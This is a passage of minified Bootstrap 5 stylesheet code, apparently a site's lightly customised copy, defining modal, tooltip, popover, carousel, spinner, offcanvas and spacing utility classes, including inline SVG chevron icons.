auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{
    position: absolute;
    right: 0;
    bottom: -1px;
    left: 0;
    z-index: 2;
    display: flex;
    justify-content: center;
    padding: 0;
    margin-right: 15%;
    margin-bottom: 1rem;
    margin-left: 15%;
    list-style: none
}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{
    position: absolute;
    right: 15%;
    bottom: 110px;
    left: 94px;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    color: #fff;
    text-align: center
}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-